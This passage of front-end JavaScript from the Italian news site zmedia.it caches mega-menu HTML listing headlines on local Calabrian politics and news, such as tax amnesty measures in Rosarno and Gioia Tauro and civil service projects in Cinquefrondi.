                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato 